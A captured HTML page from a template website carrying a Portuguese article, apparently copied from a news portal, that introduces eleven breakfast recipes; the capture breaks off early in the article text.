




<file: p7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>11 receitas para o café da manhã para começar o dia bem | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="11 receitas para o café da manhã para começar o dia bem" />
<meta name="keywords" content="11 receitas para o café da manhã para começar o dia bem" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="hV2HEQFweAGtKJE">
<header class="header"  id="4JcqWH6XjA2so">
<div class="top"  id="buDeYubjeKjp">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="jVEtYPH15bXH5Jd"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="ezxljV7tTSKave"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="4BYYShq6yC4V"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="C7cldrUUZZk"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="MlIybEt2d2"></i></a>
</div>

<div class="search"  id="yg31ktlIeA1bgJW">
<form method="post"  id="XJYD2Ctgvkj">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="kJZFAtO3ggaA">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="sjCWweXCvrhn">
	<ul>
		<li id="RAhKkylRLB"><a href="index.html" class="active">Home</a></li>
		<li id="4AfNgANj7giomLb"><a href="#">Portfolio</a></li>
		<li id="eQfNADNWPrPO"><a href="#">Articles</a></li>
		<li id="TwXvFlUiZIuQ"><a href="terms.html">Terms and Conditions</a></li>
		<li id="onimvEzzT"><a href="photo.html">Photo gallery</a></li>
		<li id="AwajzI1l4MB"><a href="contact.html">Contacts</a></li>
		<li id="A7mIbNZtS5U7"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="UBOVvc4MOajp">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="YZFMtVSz">
<section class="col-main">
<h1 id="iEptn2zm7NOx">11 receitas para o café da manhã para começar o dia bem</h1> 2021.06.21 21:33

<p>

				<center><img src="img/d9163517ea2400b0c860277566d73b75.jpg" width="50%"   id="hRdpSelVcXZ7P"></center><br><br>Ir ao conteúdo Página principal <span> </span> Cursos online Mail gigante Loja Virtual Construtor de sites Curso de inglês Antivírus <span> </span> Produtos E-mail Configurações da conta Conheça os produtos Terra <span> </span> Produtos <span> PUBLICIDADE</span> Capa <span> </span> parceiros <span> </span> Guia da Cozinha <h1> 11 receitas para o café da manhã para começar o dia bem</h1> <span> 14 ago</span> <span> 2020</span> <span> 10h01</span> <span> ver comentários</span> <span> Publicidade</span> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> Com essas receitas de caf&eacute; da manh&atilde;, voc&ecirc; tem um lanche de hotel no conforto do seu lar!</p> <h2> Not&iacute;cias relacionadas</h2> <span> </span> <span> Bolo de mandioca e coco f&aacute;cil e saboroso</span> <span> </span> <span> Doce de tapioca com coco pronto em 20 minutos</span> <span> </span> <span> Bolo prest&iacute;gio recheado para a sobremesa</span> <p> Tem 